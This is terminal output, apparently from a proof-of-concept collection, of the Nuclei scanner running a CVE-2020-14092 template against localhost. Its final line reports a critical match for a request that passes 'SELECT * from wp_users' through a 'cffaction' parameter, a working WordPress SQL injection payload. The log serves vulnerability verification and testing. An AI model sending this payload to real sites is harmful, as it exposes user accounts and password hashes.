 $ ./nuclei_mac -t ~/Desktop/mine/reapoc/2020/CVE-2020-14092/poc/nuclei/CVE-2020-14092.yaml -u "http://localhost"
                     __     _
   ____  __  _______/ /__  (_)
  / __ \/ / / / ___/ / _ \/ /
 / / / / /_/ / /__/ /  __/ /
/_/ /_/\__,_/\___/_/\___/_/   2.5.8
projectdiscovery.io
[WRN] Use with caution. You are responsible for your actions.
[WRN] Developers assume no liability and are not responsible for any misuse or damage.
[INF] Using Nuclei Engine 2.5.8 (outdated)
[INF] Using Nuclei Templates 8.8.4 (latest)
[INF] Templates added in last update: 51
[INF] Templates loaded for scan: 1
[2022-01-30 14:44:05] [CVE-2020-14092] [http] [critical] http://localhost/?cffaction=get_data_from_database&query=SELECT%20*%20from%20wp_users